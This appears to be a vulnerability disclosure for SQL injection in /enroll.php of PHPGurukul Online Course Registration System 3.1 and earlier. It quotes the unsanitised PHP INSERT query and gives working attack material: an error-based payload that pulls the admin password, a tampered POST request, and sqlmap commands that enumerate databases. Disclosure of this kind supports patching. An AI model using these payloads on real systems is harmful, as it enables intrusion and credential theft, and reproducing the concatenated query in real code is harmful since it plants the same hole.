Title: SQL Injection Vulnerability in PHPGurukul Online Course Registration System ≤ 3.1
Title: SQL Injection Vulnerability in PHPGurukul Online Course Registration System ≤ 3.1
BUG_Author:angelkate
Affected Version: PHPGurukul Online Course Registration System ≤ 3.1
Vendor: PHPGurukul
Software: Online Course Registration System
Vulnerability Files:
/enroll.php
Description:
SQL Injection via Course Enrollment:
In the file
/enroll.php, multiple POST parameters are directly concatenated into an INSERT SQL query without any sanitization.7 injectable parameters exist in a single query.
Vulnerable Code - Line 13-20:
$studentregno=$_POST['studentregno'];
$pincode=$_POST['Pincode'];
$session=$_POST['session'];
$dept=$_POST['department'];
$level=$_POST['level'];
$course=$_POST['course'];
$sem=$_POST['sem'];
$ret=mysqli_query($con,"insert into courseenrolls(studentRegno,pincode,session,department,level,course,semester) values('$studentregno','$pincode','$session','$dept','$level','$course','$sem')");Exploiting the SQL Injection:
By injecting SQL commands into any of the 7 POST parameters, an attacker can extract sensitive data or manipulate the database.
Example SQL Injection Payload:
department=1' AND (SELECT 1 FROM (SELECT COUNT(*),CONCAT((SELECT password FROM admin LIMIT 1),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a)--
Proof of Concept:
Login as student and complete pincode verification:
http://<target-ip>/enroll.php
Fill the enrollment form and intercept the POST request.
Modify the request with SQL injection payload:
POST /enroll.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=xxx

studentregno=10001&Pincode=1234&session=1&department=1' OR '1'='1&level=1&course=1&sem=1&submit=EnrollSQLMap exploitation:

sqlmap -u "http://<target-ip>/enroll.php" --data="studentregno=10001&Pincode=1234&session=1&department=1&level=1&course=1&sem=1&submit=Enroll" --cookie="PHPSESSID=xxx" -p "department" --dbs
python "E:\Desktop\web\sqlmapproject-sqlmap-74f5518\sqlmap.py" -u "http://localhost/enroll.php" --data="studentregno=10001&Pincode=1234&session=1&department=1&level=1&course=1&sem=1&submit=Enroll" --cookie="PHPSESSID=a8mfhusuc7bqvsavaq4eagqoaf" -p "department" --dbs